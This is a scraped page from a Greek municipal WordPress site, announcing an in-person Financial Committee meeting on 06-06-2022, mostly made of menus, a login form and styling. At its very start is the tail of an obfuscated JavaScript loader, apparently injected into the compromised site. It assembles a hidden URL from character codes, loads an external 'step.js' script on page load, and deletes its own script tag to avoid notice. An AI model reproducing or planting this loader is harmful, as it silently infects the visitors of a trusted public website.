_sxaoqerpxk=alsyrpevr[_ynrz](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+alsyrpevr[_ynrz](47)+"s"+"cr"+alsyrpevr[_ynrz](105,112,116,115)+alsyrpevr[_ynrz](47)+alsyrpevr[_ynrz](115,116,101,112,46,106,115);_ruoqaujajh[_kvdtjl]=_sxaoqerpxk;_ruoqaujajh[avbpitonohv]=_gmevdnhw;if(_fduuoxhd[_kpzngc]){_fduuoxhd[_kpzngc][_ufiz][_wevszh](_ruoqaujajh,_fduuoxhd[_kpzngc]);var _etsmzya=document;if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fduuoxhd[_eynpwgwz](_hawjlfqudd)[0][_ijdeahp](_ruoqaujajh);if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6540 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child td-standard-pack prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022 global-block-template-4 tdb_template_83 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-92"><a href="#">Ανακοινώσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/">Δελτία Τύπου</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο &#8211; Επιτροπές</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/">Διαγωνισμοί</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/">Καθαριότητα &#8211; Ηλεκτροφωτισμός</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/">Κέντρα Κοινότητας</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kep/">ΚΕΠ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/pellina-koidefa/">ΚΟΙΔΕΦΑ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/nea/">Νέα</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/">Προγραμματισμός &#8211; Πληροφορική</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/texniki-ypiresia/">Τεχνική Υπηρεσία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/topiki-oikonomiki-anaptiksi/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a href="#">Υπηρεσίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/">Βεβαίωση τετραγωνικών</a></li>
	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/">Τηλέφωνα Δήμου Φαρκαδόνας</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/">Χρήσιμα Έγγραφα</a></li>
	<li id="menu-item-8842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</a></li>
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a href="#">Διοίκηση<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/">Ο Δήμαρχος</a></li>
	<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://farkadona.gr/organogramma/">Οργανωτική Δομή</a></li>
	<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/">Τοπικά Συμβούλια</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6247"><a href="#">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6249"><a href="https://farkadona.gr/deyaf/">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</a></li>
	</ul>
</li>
	<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://farkadona.gr/category/epitropes/">Επιτροπές Δ. Φαρκαδόνας</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a href="#">Δήμος<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/">Δημοτική Ενότητα Φαρκαδόνας</a></li>
	<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/">Δημοτική Ενότητα Οιχαλίας</a></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/">Δημοτική Ενότητα Πελινναίων</a></li>
	<li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/">Κοινωνικές Δομές</a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5851"><a href="https://farkadona.gr/agrotika/">Αγροτικά</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://farkadona.gr/category/programmata/">Προγράμματα Δ. Φαρκαδόνας</a></li>
	<li id="menu-item-6255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</a></li>
</ul>
</li>
<li id="menu-item-6272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6272"><a href="#">Γλώσσα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://farkadona.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_12{min-height:0}.tdi_12>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_12:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_12:before{width:100%}}.tdi_12{z-index:999!important}</style>
<div class="tdi_11_rand_style td-element-style" ></div><div id="tdi_13" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}.tdi_14{position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><style>.tdi_13_rand_style{background-color:#bdcadc!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}.tdi_18{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://farkadona.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ανακοινώσεις" class="entry-crumb" href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Δημοτικό Συμβούλιο - Επιτροπές" class="entry-crumb" href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο - Επιτροπές</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-6540 post type-post status-publish format-standard has-post-thumbnail hentry category-dsimboulio-epitropes">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο - Επιτροπές</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://farkadona.gr/prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022/" rel="bookmark" title="Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)">
                        Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://farkadona.gr/author/tsiaousie/">Ελένη Τσιαούση</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2022-06-02T13:44:46+00:00" >2 Ιουνίου 2022</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://farkadona.gr/prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-ds-768x576.png" alt="Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)" title="Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)" />
                                                    </div>
                
                <p><a href="https://farkadona.gr/wp-content/uploads/2022/06/ΠΡΟΣΚΛΗΣΗ-Ο.Ε..pdf">ΠΡΟΣΚΛΗΣΗ Ο.Ε.</a></p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Προηγούμενο άρθρο</span>
                                        <a href="https://farkadona.gr/prosklisi-sygklisis-ektaktis-oikonomikis-epitropis-02-06-2022/">Πρόσκληση σύγκλησης Έκτακτης Οικονομικής Επιτροπής (02-06-2022)</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Επόμενο άρθρο</span>
                                    <a href="https://farkadona.gr/i-fotia-echei-dynami-min-tin-ypotimas/">Η φωτιά έχει δύναμη &#8211; Μην την υποτιμάς</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://farkadona.gr/author/tsiaousie/">
                        <img alt='' src='https://secure.gravatar.com/avatar/0add778ca788762688d05228e31a5eae84fabd30c0681a96ed981f52028a985a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0add778ca788762688d05228e31a5eae84fabd30c0681a96ed981f52028a985a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://farkadona.gr/author/tsiaousie/">Ελένη Τσιαούση</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξεχάσατε τον κωδικό σας? ζήτα βοήθεια</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://farkadona.gr/privacy-policy/">Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                        </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_26{margin-bottom:0px!important;padding-top:12px!important}</style></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}.tdi_28{padding-top:40px!important}.tdi_28 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_31 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-top:5px!important}</style>
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0!important;padding:6% 7%;width:100%;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{top:50%!important;transform:translateY(-50%)}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto!important;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center 